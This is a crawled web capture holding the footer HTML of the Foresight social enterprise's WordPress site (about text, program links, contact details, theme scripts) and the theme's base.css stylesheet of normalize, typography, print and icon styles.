						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4
body_size: 16051
content:
/**
 * 1.0 - Normalize
 *
 * Normalizing styles have been helped along thanks to the fine work of
 * Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
 */
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
*{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
body {
	margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden],
template {
	display: none;
}
a {
	background-color: transparent;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b,
strong {
	font-weight: 700;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 0;
}
hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
code,
kbd,
pre,
samp {
	font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}
select {
	text-transform: none;
}
button {
	overflow: visible;
}
button,
input,
select,
textarea {
	max-width: 100%;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
	opacity: .5;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input[type="checkbox"],
input[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-right: 0.4375em;
	padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
input[type="search"] {
	-webkit-appearance: textfield;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
fieldset {
	border: 1px solid #d1d1d1;
	margin: 0 0 1.75em;
	padding: 0.875em;
}
fieldset > :last-child {
	margin-bottom: 0;
}
legend {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
	vertical-align: top;
}
optgroup {
	font-weight: bold;
}
.ps-container>.ps-scrollbar-y-rail {
    z-index: 9999;
}
/**
 * 2.0 - Genericons
 */
.menu-item-has-children a:after,
.social-navigation a:before,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.pagination .prev:before,
.pagination .next:before,
.pagination .nav-links:before,
.pagination .nav-links:after,
.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}
/**
 * Attachments Section
 * ----------------------------------------------------------------------------
 */
.attachment .entry-meta {
    text-align: left;
    padding: 14px 12px;
    background: #f1f1f1;
    text-align: left;
}
.attachment .image-navigation:before {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
/*.hentry.attachment:not(.image-attachment) .entry-meta {
	max-width: 104px;
}*/
.attachment footer.entry-meta {
	display: none;
}
.attachment-meta .entry-date{
	font-weight:bold;
}
.full-size-link:before {
	content: none;
}
.attachment .full-size-link{
	float: right;
}
.attachment .full-size-link a{
	background-color: #fff;
	padding: 5px 8px;	
	margin-top: -5px;
}
.attachment .entry-content {
	background-color: #fff;
	max-width: 100%;
	padding: 40px 0;
}
.image-navigation {
	margin: 0 auto;
	max-width: 1040px;
	position: relative;
	padding-top: 30px;
}
.image-navigation a:hover {
	text-decoration: none;
}
.image-navigation .nav-previous {
	left: 0;
}
.image-navigation .nav-next {
	right: 0;
}
.image-navigation .meta-nav {
	font-size: 32px;
	font-weight: 300;
	vertical-align: -4px;
}
.attachment .entry-attachment, 
.attachment .type-attachment p {
	margin: 0 auto;
	max-width: 724px;
	text-align: center;
}
.attachment .entry-attachment .attachment {
	display: inline-block;
}
.attachment .entry-caption {
	text-align: left;
	margin-top:5px;
}
.attachment .entry-description {
	margin: 20px auto 0;
	max-width: 604px;
}
.attachment .entry-caption p:last-child, 
.attachment .entry-description p:last-child {
	margin: 0;
}
.attachment .entry-caption p{
	font-size:12px;
	color: #ADACAC;
}
.attachment .site-main .sidebar-container {
	display: none;
}
.attachment .site-main article.type-attachment .entry-attachment {
    border: none;
    background: none;
    padding: 0px;
}
/**
 * 3.0 - Typography
 */
body,
button,
input,
select,
textarea {
	color: #1a1a1a;
	font-family: Merriweather, Georgia, serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}
h1,
h2,
h3,
h4,
h5,
h6{
	clear: both;
	font-weight: 700;
	margin: 0;
	text-rendering: optimizeLegibility;
}
dfn,
cite,
em,
i {
	font-style: italic;
}
blockquote {
	border: 0 solid #1a1a1a;
	border-left-width: 4px;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    quotes: none;
	color: #788aaf;
    font-size: 17px;
	font-style: italic;
    font-weight: 400;
    margin: 24px 40px;
	background-color: #f5f9fd;
	padding: 15px 25px;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}
blockquote p {
	margin-bottom: 1.4736842105em;
}
blockquote cite,
blockquote small {
	color: #1a1a1a;
	display: block;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.75;
}
blockquote cite:before,
blockquote small:before {
	content: "\2014\00a0";
}
blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}
blockquote h3{
	font-size: 22px;
	line-height: 27px;
	font-weight: 400;
}
blockquote strong,
blockquote b {
	font-weight: 400;
}
blockquote > :last-child {
	margin-bottom: 0;
}
address {
	font-style: italic;
	margin: 0 0 1.75em;
}
code,
kbd,
tt,
var,
samp,
pre {
	font-family: Inconsolata, monospace;
}
pre {
	border: 1px solid #eaeff5;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.3125;
	margin: 0 0 1.75em;
	max-width: 100%;
	overflow: auto;
	padding: 1.75em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
code {
	background-color: #eaeff5;
	padding: 0.125em 0.25em;
}
abbr,
acronym {
	border-bottom: 1px dotted #eaeff5;
	cursor: help;
}
mark,
ins {
	background: #007acc;
	color: #fff;
	padding: 0.125em 0.25em;
	text-decoration: none;
}
big {
	font-size: 125%;
}
menu, ol, ul {
	margin: 16px 0;
	padding: 0 0 0 25px;
}
ul  li ul{
	list-style-type:circle;
}
nav ul, nav ol {
	list-style: none;
	list-style-image: none;
}
li > ul, li > ol {
	margin: 0;
}
/**
 * 4.0 - Clearings
 */
.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main > article:before,
.site-main > article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after {
	content: "";
	display: table;
}
.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main > article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after {
	clear: both;
}
/**
 * 5.0 - Clearings
 */
.gallery {
	margin: 0 -1.1666667% 1.75em;
}
.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	display: block;
	font-size: 16px;
	font-size: 1.6rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/**
 * 6.0 - Print
 */
@media print {
	form,
	button,
	input,
	select,
	textarea,
	.navigation,
	.main-navigation,
	.social-navigation,
	.sidebar,
	.content-bottom-widgets,
	.header-image,
	.page-links,
	.edit-link,
	.comment-respond,
	.comment-edit-link,
	.comment-reply-link,
	.comment-metadata .edit-link,
	.pingback .edit-link {
		display: none;
	}
	body,
	blockquote cite,
	blockquote small,
	pre,
	.entry-content h4,
	.entry-content h5,
	.entry-content h6,
	.entry-summary h4,
	.entry-summary h5,
	.entry-summary h6,
	.comment-content h4,
	.comment-content h5,
	.comment-content h6,
	.entry-content .author-title {
		font-size: 12pt;
	}
	blockquote {
		font-size: 14.25pt;
	}
	.site-title,
	.page-title,
	.comments-title,
	.entry-content h2,
	.entry-summary h2,
	.comment-content h2,
	.widecolumn h2 {
		font-size: 17.25pt;
	}
	.site-description {
		display: block;
	}
	.entry-title {
		font-size: 24.75pt;
		line-height: 1.2727272727;
		margin-bottom: 1.696969697em;
	}
	.format-aside .entry-title,
	.format-image .entry-title,
	.format-video .entry-title,
	.format-quote .entry-title,
	.format-gallery .entry-title,
	.format-status .entry-title,
	.format-link .entry-title,
	.format-audio .entry-title,
	.format-chat .entry-title {
		font-size: 17.25pt;
		line-height: 1.304347826;
		margin-bottom: 1.826086957em;
	}
	.entry-content h1,
	.entry-summary h1,
	.comment-content h1 {
		font-size: 21pt;
	}
	.entry-content h3,
	.entry-summary h3,
	.comment-content h3,
	body:not(.search-results) .entry-summary {
		font-size: 14.25pt;
	}
	.site-description,
	.author-bio,
	.entry-footer,
	.sticky-post,
	.taxonomy-description,
	.entry-caption,
	.comment-metadata,
	.comment-notes,
	.comment-awaiting-moderation,
	.site-info,
	.wp-caption .wp-caption-text,
	.gallery-caption {
		font-size: 9.75pt;
	}
	body,
	.site {
		background: none !important;
	}
	body,
	blockquote cite,
	blockquote small,
	.site-branding .site-title a,
	.entry-title a,
	.comment-author {
		color: #1a1a1a !important; 
	}
	blockquote,
	.page-header,
	.comments-title {
		border-color: #1a1a1a !important; 
	}
	blockquote,
	.site-description,
	body:not(.search-results) .entry-summary,
	body:not(.search-results) .entry-summary blockquote,
	.author-bio,
	.entry-footer,
	.entry-footer a,
	.sticky-post,
	.taxonomy-description,
	.entry-caption,
	.comment-author,
	.comment-metadata a,
	.comment-notes,
	.comment-awaiting-moderation,
	.site-info,
	.site-info a,
	.wp-caption .wp-caption-text,
	.gallery-caption {
		color: #686868 !important;
	}
	code,
	hr {
		background-color: #d1d1d1 !important;
	}
	pre,
	abbr,
	acronym,
	table,
	th,
	td,
	.author-info,
	.comment-list article,
	.comment-list .pingback,
	.comment-list .trackback,
	.no-comments {
		border-color: #d1d1d1 !important;
	}
	a {
		color: #007acc !important;
	}
	.entry-content a,
	.entry-summary a,
	.taxonomy-description a,
	.comment-content a,
	.pingback .comment-body > a {
		box-shadow: none;
		border-bottom: 1px solid #007acc !important;
	}
	.site {
		margin: 5%;
	}
	.site-inner {
		max-width: none;
	}
	.site-header {
		padding: 0 0 1.75em;
	}
	.site-branding {
		margin-top: 0;
		margin-bottom: 1.75em;
	}
	.site-main {
		margin-bottom: 3.5em;
	}
	.entry-header,
	.entry-footer,
	.page-header,
	.page-content,
	.entry-content,
	.entry-summary,
	.post-thumbnail,
	.comments-area {
		margin-right: 0;
		margin-left: 0;
	}
	.post-thumbnail,
	.site-main > article {
		margin-bottom: 3.5em;
	}
	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		border-width: 4px 0 0 0;
		padding: 0.9473684211em 0 0;
		width: -webkit-calc(50% - 0.736842105em);
		width: calc(50% - 0.736842105em);
	}
	body:not(.search-results) .entry-header + .entry-summary {
		margin-top: -1.473684211em;
	}
	.site-footer,
	.widecolumn {
		padding: 0;
	}
}
/**
 * 6.0 - Isotope section
 */
.isotope, .isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
/*
 * Responsive images
 *
 * Fluid images for posts, comments, and widgets
 */
.entry-content img, .entry-summary img, .comment-content img, .widget img, .wp-caption {
	max-width: 100%;
	height: auto;
}
/* Make sure images with WordPress-added height and width attributes are scaled correctly. */
.entry-content img, .entry-summary img, .comment-content img[height], img[class*="align"], img[class*="wp-image-"], img[class*="attachment-"] {
	height: auto;
}
.tm-noimg, img.size-full, img.size-large, img.wp-post-image {
	height: auto;
	max-width: 100%;
}
/* Make sure videos and embeds fit their containers. */
embed, iframe, object, video {
	max-width: 100%;
	border:0px;
}
/* Override the Twitter embed fixed width. */
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important;
}
a, a:hover, a:active, a:focus {
    text-decoration: none;
    color: inherit;
	outline: none;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
/*** 
====================================================================
	Icon Section
====================================================================
 ***/
.tm-vc_icon_element {
	line-height: 0;
	font-size: 14px;
	margin-bottom: 35px;
}
.tm-vc_icon_element.tm-vc_icon_element-outer {
	box-sizing: border-box;
	text-align: center;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-vc_icon_element-align-left {
	text-align: left;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-vc_icon_element-align-center {
	text-align: center;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.tm-vc_icon_element-align-right {
	text-align: right;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	text-align: center;
	display: inline-block;
	border: 2px solid transparent;
	width: 4em;
	height: 4em;
	box-sizing: content-box;
	position: relative;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	font-size: 2.15em;
	font-style: normal;
	font-weight: 400;
	line-height: 1!important;
	font-size-adjust: none;
	font-stretch: normal;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	-webkit-font-language-override: normal;
	font-language-override: normal;
	-webkit-font-kerning: auto;
	font-kerning: auto;
	font-synthesis: weight style;
	font-variant: normal;
	text-rendering: auto;
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
	font-style: normal;
	font-weight: 400;
	display: inline-block;
	text-decoration: inherit;
	width: inherit;
	height: inherit;
	font-size: 1em;
	text-align: center;
	text-rendering: optimizelegibility;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .vc_gitem-link, .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-link {
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	top: 0;
	box-sizing: content-box;
	border: none;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xs {
	max-width: 100%!important;
	line-height: 1.2em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xs.tm-vc_icon_element-have-style-inner {
	width: 2.5em!important;
	height: 2.5em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xs .tm-vc_icon_element-icon {
	font-size: 1.0em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xs .tm-vc_icon_element-icon.themifyicon  {
	font-size: 1.4em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm {
	max-width: 100%!important;
	line-height: 1.6em!important
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-have-style-inner {
	width: 3.15em!important;
	height: 3.15em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
	font-size: 2.1em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm.tm-vc_icon_element-background .tm-vc_icon_element-icon {
	font-size: 1.8em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md {
	max-width: 100%!important;
	line-height: 2.15em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner {
	width: 4em!important;
	height: 4em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 40px !important;
	padding-top: 5px;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-size-md.tm-vc_icon_element-style-none .tm-vc_icon_element-icon.kw_labpeak {
    padding-top: 0px;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md:not(.tm-vc_icon_element-have-style-inner) .tm-vc_icon_element-icon {
	font-size: 50px !important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner .tm-vc_icon_element-icon {
	font-size: 30px !important;
	padding-top: 0px;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md.tm-vc_icon_element-have-style-inner .tm-vc_icon_element-icon.kw_labpeak {
	font-size: 36px !important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg {
	max-width: 100%!important;
	line-height: 2.85em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 5em!important;
	height: 5em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 60px!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl {
	max-width: 100%!important;
	line-height: 5em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl.tm-vc_icon_element-have-style-inner {
	width: 7.15em!important;
	height: 7.15em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 4.2em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon.kw_labpeak {
	font-size: 4.2em!important;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-rounded, .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-rounded .vc_gitem-link, .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-rounded .tm-vc_icon_element-link, .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-rounded-outline, .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-rounded-outline .vc_gitem-link, .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-rounded-outline .tm-vc_icon_element-link {
	border-radius: 50%;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-rounded-less, .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-rounded-less .vc_gitem-link, .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-rounded-less .tm-vc_icon_element-link, .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-rounded-less-outline, .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-rounded-less-outline .vc_gitem-link, .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-rounded-less-outline .tm-vc_icon_element-link {
	border-radius: 5px;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-blue .tm-vc_icon_element-icon {
	color: #5472D2;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-turquoise .tm-vc_icon_element-icon {
	color: #00C1CF;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-pink .tm-vc_icon_element-icon {
	color: #FE6C61;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-violet .tm-vc_icon_element-icon {
	color: #8D6DC4;
}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-peacoc .tm-vc_icon_element-icon {
	color: #4CADC9;
}
